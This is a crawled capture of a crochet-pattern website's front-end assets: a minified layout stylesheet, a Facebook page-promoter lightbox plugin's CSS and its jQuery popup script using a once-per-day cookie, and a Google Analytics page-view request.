12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:url(images/texture.png)}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css
body_size: 0
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 url(close-icon.png)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js
body_size: 109
content:
 $.noConflict();

jQuery(document).ready(function($) {

		function createCookie(name,value,days,hours) {

		if (days) {

			var date = new Date();

			date.setTime(date.getTime()+(days*hours*60*1000));

			var expires = "; expires="+date.toGMTString();

		}

		else var expires = "";

		document.cookie = name+"="+value+expires+"; path=/";

		}



	function readCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for(var i=0;i < ca.length;i++) {

			var c = ca[i];

			while (c.charAt(0)==' ') c = c.substring(1,c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

		}

		return null;

	}

    

if(readCookie("itfbappl_popupShown_in_day") == null) {

    // Create cookie for 1 day

	var delay = $("#itfbppl_overlay").data('delay');

	var frequency = $("#itfbppl_overlay").data('show-once');

	var overlay_close = $("#itfbppl_overlay").data('close-overlay');

    setTimeout(function(){

	if(frequency == 1){

	createCookie("itfbappl_popupShown_in_day", 1, 1,24);

	}else{

	createCookie("itfbappl_popupShown_in_day", 1, 1,0);

	}

	$("#itfbppl_overlay").show();

	$(".itfbppl_lightbox").toggleClass('afbppl-effect-zoomout-normal');

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-reverse");

	$(".itfbppl_lightbox").css({

                    "-webkit-animation-play-state": "running",

                    "-moz-animation-play-state": "running",

                    "-o-animation-play-state": "running",

                    "-ms-animation-play-state": "running",

                    "animation-play-state": "running"

                });

	$(".itfbppl_overlay_close").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	

	if(overlay_close == '1'){

	$(".itfbppl_overlay").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	}

	

   },delay);

 }  

});







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=938250397&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guidepatterns.com%2F34-crochet-teddy-bear-patterns.php&ul=en-us%40posix&dt=34%20Crochet%20Teddy%20Bear%20Patterns%20-%20Guide%20Patterns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2057913569&gjid=1633736536&cid=1287590556.1769903307&tid=UA-60039792-1&_gid=901328178.1769903307&_r=1&_slc=1&z=167313538
body_size: -452
content:
2,cG-748TG7EWEJ